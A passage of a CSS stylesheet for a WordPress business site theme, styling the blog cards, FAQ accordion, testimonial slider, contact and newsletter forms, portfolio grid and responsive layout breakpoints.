.values .row.values-row .col:hover .value-head img {
    width: 62px;
}


.values .row.values-row .col {
    padding: 45px 40px;
    margin-top: 40px;
    transition: 0.4s ease-in-out;
    text-align: center;
    position: relative;
}

.value-content p {
    margin: 15px 0 0 0;
    transition: 0.4s ease-in-out;
}

.value-number {
    width: 65px;
    height: 65px;
    background-color: var(--black);
    border-radius: 50%;
    box-shadow: rgba(40, 44, 52, 0.3) -12px 12px 50px;
    position: relative;
    margin: 0 auto 30px auto;
    position: relative;
}

.values .row.values-row .col::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 77px;
    transform: translateX(50%);
    width: 250px;
    height: 1px;
    background-color: rgb(38, 39, 41);
    opacity: 0.1;
}

.value-number h3 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

section.values,
section.blog,
section.custom-testimonial {
    margin: 100px 0;
}

main#primary section.blog {
    margin-top: 60px;
}

.row.blog-row .col {
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.1);
    display: flex;
    flex-direction: column;
    margin-top: 24px;
}

.blog.blog-page-tab .row.blog-row .col {
    border-radius: 10px;
    overflow: hidden;
}

.row.blog-row .col:hover .blog-img img {
    transform: scale(1.1);
}

.row.blog-row .blog-img img {
    width: 100%;
    object-fit: cover;
    object-position: center;
    transition: all 0.5s;
}

.row.blog-row.full-blog .full-blog-img .blog-img img {
    height: 100%;
}

.row.blog-row .blog-content {
    padding: 25px 20px;
}

.row.blog-row .blog-btn {
    padding: 0 20px 20px 20px;
    flex: 1;
    display: flex;
    align-items: flex-end;
}

.row.blog-row .blog-btn a {
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    color: var(--blue);
    border: 1px solid var(--blue);
    border-radius: 10px;
    padding: 12px 20px;
    display: inline-block;
    text-transform: uppercase;
}

.row.blog-row .author-name h5 {
    margin: 0 0 0 15px;
    color: var(--blue);
}

.blog.blog-page-tab .row.blog-row .author-name h5 {
    margin: 0;
}

.row.blog-row .author-name {
    display: flex;
    align-items: center;
}

.row.blog-row .blog-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 25px;
    flex-wrap: wrap;
}

.blog.blog-page-tab .row.blog-row .blog-info {
    padding-left: 20px;
    padding-right: 20px;
}

.row.blog-row .post-date span {
    font-size: 18px;
    line-height: 23px;
    color: #A1A1A1;
    margin-left: 5px;
}

.blog.blog-page-tab .row.blog-row .post-date {
    padding-left: 20px;
}

.blog.blog-page-tab .row.blog-row .post-date span {
    margin-left: 0;
}

.blog.blog-page-tab .blog-content span {
    color: var(--blue);
    font-weight: 500;
    margin-bottom: 15px;
    display: block;
}

.row.blog-row .author-img {
    width: 61px;
    height: 61px;
    border-radius: 50%;
    overflow: hidden;
}

.row.blog-row .author-img img {
    width: 100%;
    object-fit: cover;
    object-position: center center;
}

.blog-content a {
    font-size: 24px;
    font-weight: 500;
    color: var(--black);
    line-height: 32px;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.blog-content p {
    font-size: 20px;
    line-height: 26px;
    margin: 15px 0 0 0;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.row.blog-row .blog-btn a:hover {
    color: var(--white);
    background-color: var(--blue);
}

.row.blog-row .blog-img {
    display: block;
    overflow: hidden;
    height: 268px;
}

.row.blog-row .blog-img a {
    display: inline-block;
    width: 100%;
}

/* start faq */
section.custom-accordian {
    margin: 100px 0;
    display: none;
}

.custom-accordian .custom-acc-content {
    padding: 0 10px 0 0;
    display: none;
}

.custom-acc-title {
    cursor: pointer;
    padding: 25px 0;
    border-bottom: 1px solid #D1D1D1;
    transition: all 0.3s;
}

.accordian-item.active-accordian .custom-acc-title {
    border-bottom: 1px solid #d1d1d100;
    padding: 25px 0 0 0;
}

.accordian-item.active-accordian {
    border-bottom: 1px solid #D1D1D1;
    padding-bottom: 5px;
}

.custom-accordian .accordian-item {
    transition: all 0.3s;
}

.custom-acc-title h3 {
    color: var(--black);
    font-weight: 500;
    position: relative;
    margin: 0;
    padding-right: 30px;

}

.custom-acc-title h3::after,
.custom-acc-title h3::before {
    content: "";
    position: absolute;
    background-color: var(--blue);
    transition: .3s;
}

.custom-acc-title h3::after {
    width: 2px;
    height: 18px;
    top: 7px;
    right: 8px;
}

.accordian-item.active-accordian .custom-acc-title h3::after {
    transform: rotate(90deg);
}

.custom-acc-title h3::before {
    width: 18px;
    height: 2px;
    top: 15px;
    right: 0;
}

.accordian-item:first-child .custom-acc-content {
    display: block;
}

.custom-accordian .accordian-item p {
    font-size: 20px;
    line-height: 26px;
}

.row.accordian-row {
    margin-top: 15px;
}

/* end faq */

/* start testimonial */
section.custom-testimonial .testimonial-row {
    position: relative;
}

.custom-testimonial .auth-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}

.custom-testimonial .auth-img img {
    width: 100%;
    object-position: center center;
    object-fit: cover;
}

.custom-testimonial .test-auth {
    display: flex;
    align-items: center;
}

.custom-testimonial .test-auth h4 {
    margin: 0 0 10px 0;
}

.custom-testimonial .auth-content {
    margin-left: 15px;
}

.custom-testimonial .auth-content h5 {
    margin: 0;
    font-weight: 700;
    color: var(--black);
}

.custom-testimonial .auth-content span {
    font-size: 16px;
    line-height: 20px;
}

.custom-testimonial .swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
}

.custom-testimonial .inner-slide {
    padding: 30px;
}

.custom-testimonial .swiper-slide {
    background-color: #F9FDFF;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
    height: auto;
}

.custom-testimonial .swiper.mySwiper {
    padding: 40px 20px;
}

.custom-testimonial .test-content p {
    font-size: 20px;
    line-height: 26px;
    color: var(--black);
}

.custom-testimonial .double-quote img {
    width: 25px;
    height: 25px;
}

.custom-testimonial .double-quote {
    position: relative;
    overflow: hidden;
    line-height: 0;
}

.custom-testimonial .double-quote::after {
    content: "";
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 1px;
    background-color: #C6C6C6;
}

.custom-testimonial .swiper-button-next:after,
.custom-testimonial .swiper-button-prev:after {
    content: "";
    width: 60px;
    height: 60px;
    background-repeat: no-repeat;
    background-size: contain;
}

.custom-testimonial .swiper-button-next,
.custom-testimonial .swiper-button-prev {
    width: 60px;
    height: 60px;
    transform: translateY(-50%);
    margin: 0;
    transition: all 0.3s;
}

.custom-testimonial .swiper-button-next {
    right: -90px;
}

.custom-testimonial .swiper-button-prev {
    left: -90px;
}

.custom-testimonial .swiper-button-next:after {
    background-image: url('/wp-content/uploads/2023/06/arrow-right.svg');
}

.custom-testimonial .swiper-button-prev::after {
    background-image: url('/wp-content/uploads/2023/06/arrow-left.svg');
}

/* end testimonial */

/* newsletter */

section.new-letter {
    margin: 70px 0;
}

.new-letter h2 {
    color: var(--white);
    letter-spacing: -0.02em;
    max-width: 684px;
    margin: 0 auto;
    text-align: center;
}

.footer-form {
    max-width: 600px;
    margin: 20px auto 0 auto;
}

.news-letter-form {
    display: flex;
    align-items: center;
    position: relative;
    justify-content: center;
}

.news-letter-form span.wpcf7-spinner {
    position: absolute;
    right: 0;
    bottom: -30px;
    margin: 0;
    padding: 0;
}

.new-letter .col {
    padding: 70px 20px 80px 20px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.news-letter-form span.wpcf7-form-control-wrap {
    max-width: 455px;
    width: 100%;
}

.news-letter-form input.wpcf7-email {
    width: 100%;
    padding: 20px 25px;
    border-radius: 0;
}

.news-letter-form input.wpcf7-email::placeholder {
    color: #AAAAAA;
}

.news-letter-form input.wpcf7-submit {
    line-height: 26px;
    color: var(--white);
    background-color: var(--blue);
    border: 0;
    outline: 0;
    padding: 22px 34px;
    border-radius: 0;
    font-weight: 500;
    cursor: pointer;
}

.news-letter-form span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -30px;
    min-width: 250px;
}

.new-letter form.wpcf7-form .wpcf7-response-output {
    color: white;
    border: 2px solid var(--white);
    padding: 10px 10px 14px 10px;
    text-align: center;
    display: none;
}

/* newsletter */
/* contact us */

section.contact-us {
    margin: 100px 0;
}

section.contact-us .custom-form {
    margin-top: 60px;
    left: 0;
}

section.contact-us .row {
    align-items: center;
}

.contact-us .contact-right img {
    width: 100%;
}

.contact-us .contact-inner {
    display: flex;
    flex-direction: column;
    width: 50%;
    margin-right: 40px;
    position: relative;
}

.contact-us .contact-inner label,
.contact-us .contact-inner-full label {
    color: var(--black);
    line-height: 24px;
}

.contact-us .contact-inner input.wpcf7-form-control,
.contact-us .contact-inner-full textarea {
    font-size: 18px;
    line-height: 22px;
    color: var(--black);
    padding: 20px 25px;
    width: 100%;
    border: 0;
    border-radius: 10px;
    margin-top: 10px;
    margin-bottom: 30px;
    background: rgba(0, 0, 0, 0.04);
}

.contact-us .contact-inner-full textarea {
    height: 180px;
    resize: none;
}

.contact-us .contact-inner input.wpcf7-form-control::placeholder,
.contact-us .contact-inner-full textarea::placeholder {
    font-size: 18px;
    line-height: 22px;
    color: rgba(100, 100, 100, 0.5);
}

.contact-us .contact-inner:nth-child(2n) {
    margin-right: 0;
}

.contact-parent {
    display: flex;
}

section.contact-us .contact-left h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}

section.contact-us .contact-left input.wpcf7-submit {
    font-size: 24px;
    line-height: 38px;
    color: var(--white);
    font-weight: 500;
    width: 100%;
    border: 0;
    border-radius: 10px;
    cursor: pointer;
    padding: 12px;
    background-color: var(--blue);
    transition: all 0.3s;
    margin-top: 20px;
}

.contact-us .contact-left .wpcf7-not-valid-tip {
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 16px;
    width: max-content;
}

span.wpcf7-form-control-wrap.recaptcha span.wpcf7-not-valid-tip {
    position: unset;
}

.contact-us .contact-left .wpcf7 form .wpcf7-response-output {
    color: var(--gray);
    border: 2px solid var(--gray);
    text-align: center;
    margin-top: 0;
    font-size: 18px;
}

/* contact us */

section {
    width: 100%;
    overflow-x: hidden;
}

section.blog,
section.info-box-section,
section.our-team {
    overflow: visible;
}

/* Contact Page */
section.common-banner {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    height: 400px;
    position: relative;
}

section.common-banner::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.8), rgba(0, 111, 188, 0.8));
}

section.common-banner h1 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
    z-index: 1;
    text-align: center;
    max-width: 960px;
    width: 95%;
}

section.contact-us.contact-page {
    margin: 80px 0;
}

section.contact-us.contact-page .row {
    flex-direction: row-reverse;
}

.contact-us.contact-page .contact-right {
    background: rgba(0, 111, 188, 0.05);
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.05);
    border-radius: 25px;
    padding: 50px 40px;
    line-height: 0;
}

.contact-us.contact-page .contact-info-main img {
    width: 40px;
    height: 40px;
    margin-right: 15px;
}

.contact-page .contact-info {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.contact-page .contact-info a,
.contact-info-main .address-info {
    display: flex;
    align-items: center;
}

.contact-info-main p,
.contact-info-main a {
    margin: 0;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
    color: var(--black);
}

.contact-page .contact-info .inner-info {
    margin-bottom: 10px;
}

.contact-page .contact-info .inner-info:first-child {
    margin-right: 35px;
}

section.contact-us.contact-page .contact-info-main {
    margin-top: 40px;
}

/* Contact Page */

.about-sec.about-service .row {
    flex-direction: row-reverse;
}

.expertise ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    max-width: 350px;
}

.expertise ul li {
    position: relative;
    padding-left: 35px;
    padding-right: 35px;
    margin-bottom: 20px;
    width: 50%;
}

.expertise ul li:last-child {
    margin-bottom: 0;
}

.expertise ul li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    background-image: url('/wp-content/uploads/2023/06/tickmark.svg');
    width: 20px;
    height: 16px;
    background-size: contain;
    background-repeat: no-repeat;
}

.about-sec.about-service {
    padding: 0;
}

.our-team {
    padding-bottom: 50px;
}

/* ----- Portfolio Css Start ----- */

.portfolio-work {
    position: relative;
    padding: 80px 0;
}

.portfolio-work__head {
    margin-bottom: 60px;
}

.portfolio-work__head h2 {
    font-size: 40px;
    color: var(--blue);
    line-height: 52.08px;
    font-weight: 700;
    border-bottom: 2px solid var(--blue);
    text-transform: uppercase;
    margin: 0;
    display: inline-block;
}

.portfolio-work__main {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    margin: -40px;
}

.portfolio-work__main--grid {
    max-width: calc(33.3333% - 80px);
    width: 100%;
    margin: 40px;
}

.portfolio-work__main--grid-img {
    position: relative;
    transition: all 500ms linear;
}

.portfolio-work__main--grid-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 70%);
    border-radius: 26px;
    opacity: 0;
    transition: all 300ms linear;
}

.portfolio-work__main--grid-img:hover {
    transition: 300ms linear;
}

.portfolio-work__main--grid-img:hover .portfolio-work__main--grid-icon {
    opacity: 1;
    transition: 300ms linear;

}

.portfolio-work__main--grid-icon a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio-work__main--grid img {
    display: block;
    box-shadow: 1px 19px 38px 0px rgba(0, 0, 0, 0.15);
    border-radius: 26px;
}

.portfolio-work__main--grid-cont {
    margin-top: 29px;
}

.portfolio-work__main--grid-cont h4 {
    margin: 0 0 5px;
}

.portfolio-work__main--grid-cont p {
    color: var(--gray);
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    font-weight: 400;
}

/* ----- Portfolio Css End ----- */

/* ----- Call To Action Start ----- */

.call-to-action {
    padding: 60px 0;
    position: relative;
}

.call-to-action .call-to-action__back {
    position: relative;
}

.call-to-action__bg {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 25px;
}

.call-to-action__main {
    padding: 35px 58px;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.call-to-action__main .call-to-action__main--cont {
    max-width: 69%;
    width: 100%;
}

.call-to-action__main .call-to-action__main--cont h2 {
    color: var(--white);
    margin: 0;
    text-transform: capitalize;
}

.call-to-action__main--link-btn {
    display: inline-block;
    padding: 15px 25px;
    background: var(--white);
    border-radius: 10px;
    color: var(--blue);
    text-transform: capitalize;
    font-size: 28px;
    font-weight: 700;
    line-height: 36px;
}

.call-to-action__main--link-btn:hover {
    box-shadow: rgba(255, 255, 255, 44%) 0px 8px 24px;
}

/* ----- Call To Action End ----- */

/* start service info */

.service-info-head,
.bg-info-head {
    display: flex;
    align-items: center;
}

.service-info-main .col {
    border: 1px solid #E5E2E2;
    border-radius: 10px;
    padding: 30px;
    background-color: #FAFAFA;
    box-shadow: 0px 4px 20px 0px #00000026;
    margin-top: 35px;
}

.service-info-head .info-head-icon {
    background-color: var(--blue);
    min-width: 70px;
    max-width: 70px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 13px;
}

.service-info-head .info-head-icon img {
    width: auto;
}

.service-info-head h4,
.bg-info-head h4 {
    color: var(--black);
    margin: 0;
}

.secondary-title h2 {
    color: var(--blue);
    margin: 0;
    max-width: 750px;
}

.service-info-main p {
    margin-bottom: 0;
}

.service-info-main {
    margin-top: 25px;
}

/* end service info */

.bg-info-inner .col {
    width: 50%;
    padding: 50px;
}

.bg-info-head .bg-info-icon {
    margin-right: 20px;
    line-height: 0;
}

.bg-info-head .bg-info-icon img {
    max-width: 60px;
}

.bg-info-inner .bg-info-content {
    margin-top: 25px;
}

.bg-info-content p {
    margin-top: 20px;
    margin-bottom: 0;
}

.bg-info-sec .bg-info-inner {
    margin-top: 60px;
}

.service-info {
    padding: 80px 0;
}

.bg-info-sec {
    padding: 10px 0 60px 0;
}

.call-to-action+section {
    margin: 60px 0;
}

/* start blog search */

.blog-search {
    position: relative;
    overflow: unset;
    z-index: 1;
}

.blog-search .container {
    position: absolute;
    top: -39px;
    left: 50%;
    transform: translateX(-50%);
}

.blog-search .col {
    max-width: 810px;
    margin: auto;
    position: relative;
}

.blog-search input.search-box {
    width: 100%;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    padding: 22px 20px 22px 79px;
    box-shadow: 10px 20px 40px 0px #00000026;
    border-radius: 20px;
    border: 0;
}

.blog-search .col img {
    position: absolute;
    left: 40px;
    top: 50%;
    transform: translateY(-50%);
}

.blog-search input.search-box::placeholder {
    color: #64646480;
}

/* end blog search */

/* start blog tab */

section.custom-tab {
    margin-top: 100px;
}

section.custom-tab ul#directory_tax {
    list-style-type: none;
    margin: 0;
    padding: 0 0 15px 0;
    text-align: center;
    display: flex;
    justify-content: center;
    overflow: auto;
    white-space: nowrap;
}

section.custom-tab ul#directory_tax li {
    display: inline-block;
    padding: 10px 40px;
    border-radius: 20px;
    cursor: pointer;
    color: var(--black);
    transition: all 0.3s;
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
    margin: 0 18px;
}

section.custom-tab ul#directory_tax li.active,
section.custom-tab ul#directory_tax li:hover {
    color: var(--white);
    background-color: var(--blue);
}

section.blog.blog-page-tab .pagination {
    display: flex;
    justify-content: center;
    margin-top: 75px;
}

section.blog.blog-page-tab .pagination>* {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    color: var(--black);
    width: 40px;
    height: 40px;
    border: 1px solid #DFE3E8;
    border-radius: 5px;
    margin: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

section.blog.blog-page-tab .pagination span.current,
section.blog.blog-page-tab .pagination>*:hover {
    color: var(--blue);
    border: 1px solid var(--blue);
}

.blog-pagination {
    margin-top: 75px;
}

/* end blog tab */

/*  loder css start */
.blog.blog-page-tab .loader-wrapper {
    position: fixed;
    width: 100% !important;
    height: 100% !important;
    border: 0 !important;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff8f;
}

.blog.blog-page-tab .loader {
    border: 6px solid rgba(0, 0, 0, 0.3);
    border-top: 6px solid var(--blue);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    animation: spin 2s linear infinite;
    position: absolute;
    top: 50%;
    left: 48.5%;
    transform: translate(-50%, -50%);
    display: none;
    z-index: 999999;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}


/*  loder css end */

.row.not-found-blog {
    margin-top: -38px;
    margin-bottom: 80px;
    padding: 0 20px;
}

section.no-results.not-found.blog-search {
    margin-bottom: 100px;
}

section.no-results.not-found.blog-search p {
    text-align: center;
}

section.not-available-sec {
    padding: 80px;
    text-align: center;
}

section.not-available-sec h2 {
    margin: 0 auto 20px auto;
    height: 50px;
}

section.not-available-sec h2 a {
    color: var(--black);
}

section.not-available-sec .common-btn {
    margin-top: 30px;
}

section.not-available-sec a.primary-btn {
    padding: 10px 22px;
}

/* start industry section */
.industries {
    padding: 40px 0 70px 0;
}

.industry-row {
    margin: 28px -12px 48px -12px;
    justify-content: center;
}

.industry-row .col {
    text-align: center;
    padding: 12px;
}

.industry-row .col .ind-inner {
    box-shadow: 0px 4px 6px 0px #0000001A;
    border-radius: 25px;
    border: 1px solid #E0E0E0;
    padding: 43px 45px;
    height: 100%;
}

.industry-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.ind-inner div {
    line-height: 0;
}

.ind-inner img {
    width: 100px;
}

.industries .common-btn {
    margin: auto;
}

/* end industry section */

/* start Our Expertise section */
.our-expertise {
    padding: 70px 0 60px 0;
    background-color: #FAFAFA;
}

.our-expertise-row {
    margin: 28px -12px 0 -12px;
}

.our-expertise-row .col {
    padding: 12px;
}

.our-expertise-row .inner-expertise {
    background-color: var(--white);
    padding: 24px;
    height: 100%;
}

.our-expertise-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.expert-icon {
    width: 60px;
    line-height: 0;
}

.expert-icon img {
    width: 100%;
}

.inner-expertise p {
    margin-bottom: 0;
    font-weight: 500;
}

/* end Our Expertise section */

/* start bg info */

section.info-bg {
    margin: 80px 0;
}

section.info-bg .row {
    position: relative;
    padding: 100px 15px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom center;
}

section.info-bg .row::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #006FBCCC;
}

section.info-bg h2 {
    position: relative;
    z-index: 9;
    color: var(--white);
    text-align: center;
    max-width: 1230px;
    margin: 20px auto;
}
.col.about-content h3 {
    margin-bottom: 0;
}
/* start bg info */

/* start media query */
@media only screen and (min-width: 576px) {
    .case-study-row .col:first-child {
        width: 60%;
    }

    .case-study-row .col:nth-child(2) {
        width: 40%;
    }

    .case-study-row .col:nth-child(3) {
        width: 40%;
    }

    .case-study-row .col:nth-child(4) {
        width: 60%;
    }

    .custom-accordian .accordian-item p {
        margin-right: 30px;
    }

    .row.team-row,
    .row.blog-row {
        margin-top: 20px;
    }
}

@media only screen and (min-width: 768px) {

    .row.blog-row.full-blog .full-blog-img .blog-img {
        height: 100%;
    }

    .row.blog-row.full-blog .full-blog-img .blog-img a {
        height: 100%;
    }

    .row.blog-row.full-blog .col {
        align-items: center;
        width: 100%;
        margin-right: 0;
        flex-direction: unset;
        box-shadow: unset;
    }

    .row.blog-row.full-blog .full-blog-img {
        width: 47.6%;
        border-radius: 10px;
        overflow: hidden;
    }

    .row.blog-row.full-blog .full-blog-content {
        width: 52.4%;
        padding-left: 40px;
    }

    .blog.blog-page-tab .row.blog-row .author-name h5 {
        font-size: 24px;
        line-height: 32px;
    }

    .row.blog-row.full-blog .author-img {
        width: 68px;
        height: 68px;
    }

    .row.blog-row.full-blog .blog-content {
        padding: 0 20px 25px 20px;
    }

    .blog.blog-page-tab .row.blog-row.full-blog .blog-info {
        margin-bottom: 0;
    }

    /* footer .bendrax-footer-5 {
        text-align: right;
    } */
    footer .bendrax-footer-5 {
        text-align: center;
    }

}

@media only screen and (min-width: 992px) {
    .values .row.values-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .contact-info-main.full {
        display: none;
    }

    section.contact-us .contact-left {
        width: 59.7%;
    }

    section.contact-us.contact-page .contact-left {
        width: 56%;
    }

    section.contact-us.contact-page .contact-right {
        /* width: 44%; */
        width: 50%;
        margin: auto;
    }

    section.contact-us .contact-right {
        width: 40.3%;
    }

    .values .row.values-row .col {
        width: calc(33.33% - 34px);
        margin-right: 50px;
    }

    .values .row.values-row .col:last-child {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(3n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .values-row {
        justify-content: center;
    }

    .row.team-row .col:nth-child(4n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 50px;
        width: calc(25% - 38px);
    }

    .expert-dev-row .expert-dev-content {
        width: 55%;
        padding-left: 30px;
    }

    .expert-dev-row .col.expert-dev-img {
        width: 45%;
    }

    .info-box-section .info-box-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .col.banner-content {
        max-width: 1000px;
    }

    .col.banner-img {
        width: 40.5%;
    }

    .about-sec .container .row:nth-child(2n) {
        flex-direction: row-reverse;
    }

    .about-sec.about-service .col.about-img {
        width: 50%;
    }

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 0;
    }

    .about-sec.about-page .col.about-img {
        width: 48.6%;
    }

    .about-sec.about-page .col.about-content {
        width: 51%;
    }

    .about-sec .container .row:first-child .about-content {
        padding-left: 94px;
    }

    .about-sec .container .row:nth-child(2n) .about-content {
        padding-right: 94px;
    }

    .about-sec.about-page .container .row:first-child .about-content {
        padding-left: 0;
        padding-right: 55px;
    }

    .about-sec.about-service .container .row .about-content {
        padding-left: 0;
        width: 50%;
        padding-right: 20px;
    }
}

@media only screen and (min-width: 1200px) {

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 70px;
    }

    .industry-row .col {
        width: 20%;
    }

    .our-expertise-row .col {
        width: 33.33%;
    }

    .row.blog-row.full-blog .blog-content a {
        font-size: 36px;
        line-height: 46px;
    }

    .row.blog-row.full-blog .blog-content span {
        font-size: 24px;
        line-height: 32px;
        margin-bottom: 20px;
    }

    .row.blog-row.full-blog .blog-content p {
        font-size: 24px;
        line-height: 32px;
    }

    .service-info-main .col {
        width: calc(33.33% - 23.3px);
    }

    .service-info-main .col:nth-child(3n) {
        margin-right: 0;
    }

    .service-info-main .col {
        margin-right: 35px;
    }

    section.logo-slider img {
        filter: grayscale(100);
    }

    /* footer .footer-row .col:first-child {
        width: 24%;
        padding-right: 12px;
    } */

    footer .footer-row .col:first-child {
        width: 35%;
        padding-right: 50px;
    }

    .row.blog-row .col {
        margin-right: 24px;
        width: calc(33.33% - 16px);
    }

    .row.blog-row .col:nth-child(3n) {
        margin-right: 0;
    }

    section.common-banner h1 {
        font-size: 48px;
        line-height: 62px;
    }

}

@media only screen and (min-width: 1700px) {

    .custom-testimonial .swiper-button-next:hover,
    .custom-testimonial .swiper-button-prev:hover {
        transform: translateY(-50%) scale(1.3);
    }
}

@media only screen and (min-width: 1441px) {
    .our-expertise .infobox-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    section.blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 85px;
    }

    section.custom-tab ul#directory_tax {
        margin: 20px 0 20px 0;
    }

    .about-sec.about-page {
        padding: 0;
    }

    .about-sec.about-service .container .row .about-content {
        padding-right: 67px;
    }

    .primary-banner {
        min-height: 650px;
    }

    section.contact-us.contact-page .custom-form {
        margin-top: 0;
    }

    .info-box-section .info-content p,
    .service-info-main p,
    .bg-info-inner .bg-info-content p {
        font-size: 20px;
        line-height: 26px;
    }

    .value-content p {
        font-size: 20px;
    }

    .expert-dev {
        padding: 60px 0;
    }

    section.contact-us .contact-left h2 {
        font-size: 44px;
    }

    section.contact-us .contact-left {
        padding-right: 95px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .custom-testimonial .container {
        max-width: 1520px;
    }

    section.custom-accordian {
        padding: 40px 0;
    }

    section.about-sec {
        padding: 60px 0;
    }

    .info-box-section .info-box-row .col {
        margin-right: 95px;
        margin-bottom: 135px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 64px);
    }

    .common-title h2,
    .about-sec.about-page h2,
    .secondary-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    .row.team-row .col {
        margin-right: 75px;
        width: calc(25% - 57px);
    }

    .inner-expertise p {
        font-size: 20px;
        line-height: 26px;
    }

}

@media only screen and (max-width: 1660px) and (min-width: 1300px) {

    .custom-testimonial .swiper-button-next {
        right: 0 !important;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset !important;
        right: 60px;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next,
    .custom-testimonial .swiper-button-prev {
        width: 45px;
        height: 45px;
    }

    /* .values .row.values-row .col::after {
        width: 190px;
    }
 */
}

@media only screen and (max-width: 1440px) {
    .our-expertise-row {
        margin: 10px -12px 0 -12px;
    }

    .our-expertise-row .inner-expertise {
        padding: 20px;
    }

    .industry-row {
        margin: 10px -12px 30px -12px;
    }

    .industries {
        padding: 0px 0 70px 0;
    }

    .industry-row .col .ind-inner {
        padding: 20px 15px;
    }

    .ind-inner img {
        width: 80px;
    }

    .detail-content {
        margin-top: 20px;
    }

    .values .row.values-row .col::after {
        width: 190px;
    }

    .primary-banner h1 span {
        min-height: 65px;
    }

    .blog.blog-page-tab .loader {
        left: 48%;
    }

    .blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 20px;
        line-height: 28px;
        margin: 0 10px;
        padding: 10px 30px;
    }

    .blog-search .col {
        max-width: 550px;
    }

    .blog-search input.search-box {
        padding: 20px 20px 20px 79px;
    }

    .bg-info-sec .bg-info-inner {
        margin-top: 40px;
    }

    .service-info {
        padding: 80px 0 30px 0;
    }

    .service-info-main {
        margin-top: 10px;
    }

    .service-info-head .info-head-icon {
        width: 60px;
        height: 60px;
        min-width: 60px;
        max-width: 60px;
    }

    .service-info-main p {
        font-size: 18px;
        line-height: 26px;
    }

    .expertise ul li {
        margin-bottom: 10px;
        padding-left: 30px;
    }

    .expertise ul li::before {
        top: 8px;
        width: 18px;
        height: 13px;
    }

    .contact-page .contact-info {
        margin-bottom: 0;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 44px;
        line-height: 50px;
    }

    section.our-team,
    section.new-letter {
        margin: 100px 0;
    }

    .expert-dev {
        padding: 0;
        margin: 100px 0;
    }

    section.contact-us .contact-left {
        padding-right: 50px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next {
        right: -60px;
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-prev {
